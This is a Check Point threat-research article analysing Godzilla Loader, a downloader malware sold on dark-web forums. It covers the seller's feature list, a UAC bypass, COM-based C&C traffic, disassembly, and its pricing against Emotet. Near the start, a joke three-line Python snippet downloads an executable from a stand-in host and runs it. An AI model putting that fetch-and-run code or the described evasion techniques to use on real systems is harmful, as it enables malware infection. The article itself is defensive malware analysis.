# Godzilla Loader and the Long Tail of Malware

research.checkpoint.com/godzilla-loader-and-the-long-tail-of-malware/

October 15, 2018

October 14, 2018
**Research by:** Ben Herzog

To most victims, malware is a force of nature. Zeus, Wannacry, Conficker are all vengeful gods, out to punish the common man for clicking the wrong link. Even for a security analyst, it's easy to fall into the kind of thinking where malicious tools and campaigns emerge out of the ether, forged by an invisible hand. But of course, that's not true; the world of cybercrime is a fully-formed market, with its own advertisements, discounts, brands, information asymmetries, established vendors and disruptive neophytes. In this day and age, you can assemble a malicious campaign via a shopping list with a fraction of the technical knowledge that was once required.

Enter Godzilla Loader, a malware being advertised on Dark Web forums, and being actively developed right now. Godzilla fills the "downloader" or "dropper" niche, offering a level of indirection such that the binary that first runs on the victim machine does not contain any ofthe actual payload, and instead downloads the payload from a remote server. Godzilla is actively maintained, with new features being added periodically, and retails for $500, around a quarter of the asking price of its better-established competitor, Emotet.

**Figure 1:** Web panel of Godzilla Loader

**Godzilla Features and What They Are For**

To get you in the right mindset for considering Godzilla vs. Emotet, here's our own downloader, written in Python:

```
import requests, subprocess
open("a.exe","wb").write(requests.get("http://evil.co/a.exe").content)
subprocess.call("a.exe")
```

We graciously charge $0 for this piece of code, which is really more like a haiku. It should now be clear why downloaders such as Godzilla justify their price tag not by their core functionality (of downloading and execution), but by their shiny list of impressive-sounding features. Godzilla's full advertisement opens as follows:```
Godzilla Bot:
- Written on pure C and WinAPI, without the use of ATL / MFC and third-party libraries;
- Uncompressed size EXE with full functionality: ~ 12 KB is not a resident, ~ 15 KB resident;
- Bypassing most types of AV protection: Low IL, HIPS;
- Raising privileges to SYSTEM;
- Execute the DLL in the loader process memory, without saving to disk;
- Running the drivers;
- Checking the C2 server using the server response signature RSA;
- Deleting shadow copies and Windows recovery points;
- Support for * .bit domains;

Godzilla Panel:
- Statistics in real time, without the need to update the page;
- Distribution of tasks by country, time, operating systems, OS architecture, quantity;
- Statistics by geographical coordinates, time, versions of operating systems, indenting, online for a day, a week;
- Localization of the interface in Russian and English;
- Night / day theme for convenient use at any time of day;
- Guest statistics by the token;
- The possibility of automatic (by cron) / manual update EXE in the control panel;
```

*The opening of the Godzilla Loader ad. This is followed by the list of features and version history.*

According to our investigation, this marketing effort is running into difficulties. We've tried various methods of measuring the number of victims that get hit by Godzilla Loader each day, and all those methods agree that the answer is "not that many". Even accounting for possible blind spots, the infection rate is almost certainly a tiny fraction compared to the numbers for Emotet.

Emotet's top three features are its lateral movement, its abuse of third-party libraries and its wonky control flow. To better understand how Godzilla Loader's top features fare in comparison, we'll look at some of the highlights from the brochure.

**Bypassing the UAC not-a-security-boundary**

Early MS-Windows had little in the way of access control, and UAC was introduced in Windows Vista as a stop-gap measure to remedy this. You are probably familiar with the dialogue box prompt that informs you that this-or-another process "wants to make changes to your computer", which is a layman's translation for "wants to have administrator privileges". UAC originally achieved infamy for driving early Vista adopters out of their minds with constant prompts that froze the entire rest of the screen and stole focus from all other applications.

Since UAC's debut, its user interface has seen major improvement, but the same cannot be said for its ability to get in the way of malicious actors. While UAC did present a certain barrier to entry for malware (for example) turning off your AV product, that barrier turned out to be surmountable, with some effort. If you want an idea of what we mean by that, consider the UACME github repository, maintined by infosec personality @hFireF0X; the repository is an educational exhibit which currently lists over 50(!) different attack vectors for bypassingUAC and their corresponding implementations. The battle for UAC as a fully robust security feature has long since been lost. It was nearly a decade ago that Microsoft sighed and declared that UAC is not a Security Boundary.

As alluded to in the ad, Godzilla loader comes with a built-in UAC bypass — to be specific, the one described here. This UAC bypass relies on a behavioral quirk in the privileged process eventvwr.exe; when consulting the registry for the location of the Microsoft Management Console, it consults a key which can be modified with no privilege requirements. An attacker can therefore specify whichever executable they please, and this executable will run with administrator privileges. (Let's not get into the icky discussion of whether this can be classified as a "bug" or a "feature" or a "vulnerability" or what, and agree that this is a Bad Thing).

```
<description>Event Viewer Snapin Launcher</description>

<trustInfo xmlns="urn:schemas-microsoft-com:asm.v3">
    <security>
        <requestedPrivileges>
            <requestedExecutionLevel
                level="highestAvailable"
                uiAccess="false"
            />
        </requestedPrivileges>
    </security>
</trustInfo>
<asmv3:application>
   <asmv3:windowsSettings xmlns="http://schemas.microsoft.com/SMI/2005/WindowsSettings">
        <autoElevate>true</autoElevate>
   </asmv3:windowsSettings>
</asmv3:application>
</assembly>
```

*Manifest of eventvwr.exe, including auto-elevate request.*

**When all you have is an IUNKNOWN interface, everything looks like a COM Object**

If you come away from this piece remembering only one thing about Godzilla Loader, remember that it has a borderline-obsession with COM objects.

Consider the problem of network communication with the C&C server. Garden-variety malware will use the WinInet API (e.g. HTTPSendRequest, InternetCrackURL…) to perform this communication, or *maybe* it would go the socket programming route and directly invoke ws2_32 for stealth of for implementing a homebrew protocol on top of TCP. Instead, Godzilla Loader:

1. Calls CreateWindowEx to create a 0x0 pixel window belonging to the AtlaxWin class
2. Uses the window's built-in IUnknown COM interface to invoke the QueryInterface method, which is used to request a IWebBrowser2 COM interface to the window
3. Invokes the IWebBrowser2 COM interface's Navigate method on the C&C URL4. Polls the window using the IWebBrowser2 COM interface's get_ReadyState method until the window resports a 'ready' state
5. Retrieves the downloaded document using the IWebBrowser2 COM interface's get_Document method
6. Requests an IHTMLDocument3 COM interface to the document by using the IUnknown COM interface to invoke QueryInterface
7. Calls the IHTMLDocument3 COM interface's getElementsByName method in order to collect the payloads in the server response, which are enclosed by element tags; this returns a collection of elements which is accessible by the COM interface IHTMLElementCollection
8. Drains the IHTMLElementCollection COM interface's underlying iterator by repeated calls to its built-in item method
9. Requests a IHTMLElement COM interface to each HTML element by using the IUnknown COM interface to invoke QueryInterface
10. Invokes the IHTMLElement COM interface's get_innerText method in order to collect the data enclosed by the tag

This functionality was already present in earlier versions of Godzilla. In later versions, the author boasts that they have converted even more of the control flow to rely entirely on COM interfaces; persistence is achieved via the IPresistFile interface and shell executions of programs on the local disk are triggered via the IShellDispatch interface.

```
lea     edx, [ebp+iwebbrowser_2_interface_to_window]
push    edx ; ppvObject
lea     edx, [ebp+riid] ; GUID = D30C1661-CDAF-11D0-8A3E-00C04FC9E26E
                        ; IWebBrowser2 Interface
mov     ecx, 0CDAFh
push    edx ; riid
mov     [ebp+riid.Data1], 0D30C1661h
mov     [ebp+riid.Data2], cx
mov     dword ptr [ebp+riid.Data3], 3E8A11D0h
mov     dword ptr [ebp+riid.Data4+2], 0C94FC000h
mov     word ptr [ebp+riid.Data4+6], 6EE2h
mov     ecx, [eax]
push    eax ; This
call    [ecx+IUnknownVtbl.QueryInterface]
test    eax, eax
js      short loc_402512
```

*Godzilla's first request for a COM interface, among very many.*

This is a highly unusual stylistic choice, and all the more notable for the consistency across the malware's core features. By taking this route, the author of Godzilla Loader diminishes the chances of the downloader being caught by behavioral sandbox analysis, and gives his creation some flair that might help it stand out from the competition.

**Ransomware Housekeeping as a Service**One other feature that caught our eye in particular is the automatic deletion of file backup shadow copies on the victim system. For most types of malicious campaigns, this feature won't make a difference one way or the other; the only possible reason for it being there is to foil a very specific anti-Ransomware measure which operates by recovering the original files from the shadow file backups.

To begin with, "recover the shadow files" sits relatively low on the totem pole of anti-Ransomware attacks. On top of that, the vast majority of ransomware will come with this feature built-in; while ransomware authors typically aren't brilliant cryptographic minds, they *have* picked up the basics, and the basics have come to include "make sure to delete the shadow files". Only the lowliest-tier of low-tier ransomware efforts fail to check this tick-box.

Who's the target audience for this feature? That's a very good question.

**More Feature Highlights**

- Godzilla loader employs RSA-2048 to verify the identity of the C&C server — that is, the server response is signed, and the client verifies the signature before acting on the server's orders. In the event of a DNS-level takeover of the C&C domain, the malicious operation will be down but the domain's new owner will not be able to issue new commands. It's a neat little feature, but just a teaser for the full hypothetical power of asymmetric crypto in this context; mostly it makes us think, "God help us all if the ingenuity that produced TOR ever goes into the malware business".
- In the feature list, the author boasts of a double-layered fail-safe for C&C communication. First, if communication with the server is not successful, the malware defaults to its DGA implementation; then, if that's not successful, either, it checks Twitter for a specific hashtag (which is pseudo-randomly generated depending on the day, similarly to the DGA). The campaign controller can announce new C&C sites by generating the hashtag themselves and tweeting the new C&C domain with this hashtag.
- The latest major version of Godzilla, which has been in development as early as December of last year, is set to include a full plugin Ecosystem — including a propagation module, keylogger module and password stealing module.

**Conclusion**

At first glance, the existence and adoption rate of Godzilla both seem to be a simple example of the principle of the Long Tail. Like mobile phone models and programming languages, we expect the popularity of malicious downloaders to follow a Pareto distribution where a few actors dominate most of the market, and the rest is occupied by an ocean of small niche actors. That's definitely a part of the story, but not all of it. It beggars belief that a sane, transparent market built of fully rational actors would give birth to these two wildly divergent,arbitrarily-priced grab-bags of partially-superfluous features, both aimed at exactly the same target audience with exactly the same needs, with the apparently arbitrary asking price ratio of 1:4 between them.

This state of affairs becomes much more understandable once we assume that many campaign managers don't operate based on an explicit model of malware vs. security at all, but rather on the general knowledge that more obfuscation and better features will shield them from security vendors' scrutiny. "Without a threat model, there is no security, only paranoia" — this is equally applicable from the attackers' point of view, and in a market of paranoia, brand recognition holds great sway. Emotet's feature set isn't literally worth four times as much as Godzilla's; it's worth either much more or much less than that, depending on who you are and what your needs are, as a dastardly cybercriminal. But Emotet's *brand* is worth about four times as much as Godzilla's, or at least that's the case according to their respective authors' estimates.

Every now and then, an incident response team will quizically stare at a sandbox report, furrow their brow and say, "What *is* that". When they furrow their brow, that's when you know you got hit with a contender from the Long Tail of Malware. Your sysadmin may be horrified, but somewhere out there, some dark-web dweller is thrilled to finally have a customer.

**Signature and Prevention**

The following Check Point Products detect the Godzilla Downloader:

> **Anti-Bot:**Win32.Godzilla.A